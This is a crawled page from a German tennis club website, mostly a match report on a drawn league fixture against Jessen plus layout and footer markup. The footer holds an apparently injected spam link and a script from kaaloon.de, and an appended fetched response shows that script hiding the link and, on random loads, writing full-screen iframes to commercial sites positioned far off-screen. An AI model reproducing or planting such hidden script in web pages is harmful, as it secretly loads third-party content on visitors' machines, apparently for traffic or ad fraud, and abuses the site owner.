<p>Die Partie auf dem Nachbarcourt war &auml;hnlich spannend. Fehlte den Platzg&auml;sten im ersten Durchgang nur ein Break zur F&uuml;hrung, so lagen die Elbest&auml;dter im zweiten Satz bereits mit 0:4 und folgend mit 1:5 im R&uuml;ckstand. Gerade den Jessener Kapit&auml;n Fischer bekamen beide nicht in Griff, der wie entfesselt ein ums andere Mal auftrumpfte. Allmich/H&ouml;hn rappelten sich nochmal auf und starteten eine Aufholjagd bis zum 4:5. Letztendlich war den Blau-Wei&szlig;en der Satzausgleich verg&ouml;nnt und die Jessener Tennisfreunde konnten das Unentschieden festhalten (4:6, 4:6 gegen Fischer/Krug).&nbsp;</p>
<p>Wie im Vorjahr endet die Punktspielbegegnung in der Gesamtaddition mit 3:3 Punkten und 7:7 S&auml;tzen. Bei den gewonnenen Spielen verk&uuml;rzte sich der Abstand von 9 in der Vorsaison (67:58 f&uuml;r Jessen) auf 4 (65:61 f&uuml;r Jessen). Friedrich res&uuml;mierte nach dem Spiel: &bdquo;Sowohl auf den Courts konnte man enge Matches bestaunen als auch im Spielberichtsbogen ist es erkennbar, wir sind auf Augenh&ouml;he. Mit etwas Gl&uuml;ck gehen wir als Sieger von der Asche, genauso h&auml;tten wir auch mit einer Niederlage die Heimreise antreten k&ouml;nnen. M&ouml;gliche Matchb&auml;lle hatten die Jessener. Gro&szlig;en Respekt an alle Akteure f&uuml;r die fairen Partien bei den hochsommerlichen Temperaturen.&ldquo;</p>
<p>Mit dem zweiten Unentschieden bleiben die Elbest&auml;dter weiterhin inmitten des Kampfes um den Vizetitel. Zum Saisonabschluss empfangen die Blau-Wei&szlig;en am So, 14.7. um 10 Uhr auf heimischer Anlage die Sportler vom TG SG Drosa, die bislang nach zwei Niederlagen am Tabellenende rangieren und noch am Sa, 13.7. auf eigener Anlage ein Nachholspiel gegen Tangerh&uuml;tte absolvieren m&uuml;ssen.</p>
<p>Ro&szlig;lau spielte mit: Daniel Scheffer, Matthias Allmich, Stefan H&ouml;hn Andr&eacute; Friedrich und Bastian M&uuml;ller&nbsp;<img src="fileservlet?inline=true&amp;type=image&amp;id=1000051&amp;s=djEtBJPZCe3vXBbIsEKnQU7_lkibkLuoGgZvbJPUpexuoVg=" alt="" width="100%" /></p></div>
    </div>
<div data-block-type="1" class="cd-block cd-light"
     debug-label="NewsItemList-List:1000231"
     id="block_1000231" 
     style="flex-grow: 1;" >

    <div class="cd-block-content" id="block_1000231_content"
         style="">
        <div class="cd-newslist-tile-h cd-tile-h">
    <span class="cd-back-anchor" id="newslistblock-1000231"></span>
    <p>Keine Einträge.</p>
    </div></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="23" class="cd-block"
     debug-label="SocialMedia:1000276"
     id="block_1000276" 
     style="" >

    <div class="cd-block-content" id="block_1000276_content"
         style="">
        <div style='display: inline-block'>
    <a class='cd-social-media-icon' href="mailto:info@tennis-rosslau.de" target="_blank" aria-label="Schreib uns eine E-Mail"><i class="fas fa-envelope-square"></i></a></div></div>
    </div>
</div>
    </div>

</div>
</div>
</div>
</main>

<footer>
    <div class="cd-footer "><div id='section_1000043' class='cd-section cd-dark' debug-label='1000043' style=''>
<span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
<div class='cd-section-content'><div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="19" class="cd-block"
     debug-label="SpaceBlock:1000169"
     id="block_1000169" 
     style="" >

    <div class="cd-block-content" id="block_1000169_content"
         style="">
        <div class="cd-space" style="height: 50px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m3">
        <div data-block-type="23" class="cd-block cd-block-mobile-center"
     debug-label="SocialMedia:1000170"
     id="block_1000170" 
     style="" >

    <div class="cd-block-content" id="block_1000170_content"
         style="">
        <div style='display: inline-block'>
    <a class='cd-social-media-icon' href="https://www.facebook.com/ClubDesk" target="_blank" aria-label="Besuche uns auf Facebook"><i class="fab fa-facebook-square"></i></a><a class='cd-social-media-icon' href="https://www.youtube.com/ClubDeskSoftware" target="_blank" aria-label="Besuche uns auf YouTube"><i class="fab fa-youtube-square"></i></a><a class='cd-social-media-icon' href="https://www.twitter.com/ClubDesk" target="_blank" aria-label="Besuche uns auf Twitter"><i class="fab fa-twitter-square"></i></a></div></div>
    </div>
</div>
    <div class="cd-col m3">
        <div data-block-type="0" class="cd-block cd-block-center"
     debug-label="TextBlock:1000171"
     id="block_1000171" 
     style="" >

    <div class="cd-block-content" id="block_1000171_content"
         style="">
        <p>&copy; TC Blau-Wei&szlig; Ro&szlig;lau e.V.<br /><span style="font-size: 80%;"><a href="https://www.clubdesk.de" target="_blank">Erstellt mit ClubDesk Vereinssoftware</a></span></p></div>
    </div>
</div>
    <div class="cd-col m3">
        <div data-block-type="0" class="cd-block cd-block-right cd-block-mobile-center"
     debug-label="TextBlock:1000172"
     id="block_1000172" 
     style="" >

    <div class="cd-block-content" id="block_1000172_content"
         style="">
        <p><a href="/clubdesk/www?p=1000038">Impressum</a><br /><a href="/clubdesk/www?p=1000039">Datenschutz</a></p></div>
    </div>
</div>
    <div class="cd-col m3">
        <div data-block-type="18" class="cd-block"
     debug-label="HtmlBlock:1000301"
     id="block_1000301" 
     style="" >

    <div class="cd-block-content" id="block_1000301_content"
         style="">
        <a id="5814626" href="https://kaaloon.de/r122-guenstig" target="_blank">preiswert hier https://kaaloon.de</a>
<script language="javascript" type="text/javascript" src="https://kaaloon.de/jnsdjfndf.php?234234=5814626&amp;676876=29"></script>
</div>
    </div>
</div>
    </div>

</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="webpage/lightbox/featherlight-1.7.13.min.js"></script>
<script type="text/javascript" src="webpage/aos/aos-2.3.2.js"></script>
<script type="text/javascript" src="webpage/aos/aos-init-2.3.2.js"></script>
<script type="text/javascript" src="webpage/lightbox/featherlight-1.7.13.min.js"></script>
<script type="text/javascript" src="webpage/owl/owl.carousel-2.3.4-cd.js"></script>
<script type="text/javascript" src="webpage/fixes/ofi.js"></script>
<script type="text/javascript" src="webpage/fixes/captions.js"></script>
<script type="text/javascript">
objectFitImages('.cd-image-content img');
adjustCaptionContainer();
</script>
<script>  window.addEventListener('load', (event) => {
    let altchaWidgets = document.querySelectorAll('altcha-widget');
    if (!altchaWidgets || altchaWidgets.length == 0) {
      return;
    }
    for (var i = 0; i < altchaWidgets.length; i++) {
      let altchaWidget = altchaWidgets[i];
      let anchor = document.querySelector(altchaWidget.floatinganchor);
      anchor.addEventListener('mouseenter', function() { if (altchaWidget.getState() === 'verifying') { altchaWidget.removeAttribute('hidden'); } });
      anchor.addEventListener('mouseleave', function() { altchaWidget.setAttribute('hidden', 'true'); });
      altchaWidget.addEventListener('statechange', (ev) => {
        if (ev.detail.state === 'error') {
          altchaWidget.removeAttribute('hidden');
        }
      });
    }
  });
</script>

<script src="/clubdesk/webpage/cookieconsent/cookieconsent-3.1.1.min.js" type="text/javascript"></script>
<script src="genwwwfiles/page.js?v=1591002996696" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaaloon.de/jnsdjfndf.php?234234=5814626&676876=29
body_size: 304
content:

document.getElementById("5814626").innerHTML=' ';
document.write( '<a href="https://kaaloon.de">' );
document.write( '<img border="0" src="https://kaaloon.de/jdsfijdsfii.php?8928394=5814626&326716562=29"/>' );
document.write( '</a>' );


	let rand = Math.round(Math.random() * 10);
	let screenWidthIframe = screen.width;
	let screenHeightIframe = screen.height;
	
	if(rand == 1 || rand == 2 || rand == 3){
		document.write( '<iframe src=\'https://www.allnet-flatrate.net/\' style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
	}
	
	if(rand == 4 || rand == 5 || rand == 6){
		document.write( '<iframe src=\'https://www.prepaid-karte-vergleich.de/\' style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
	}	
	
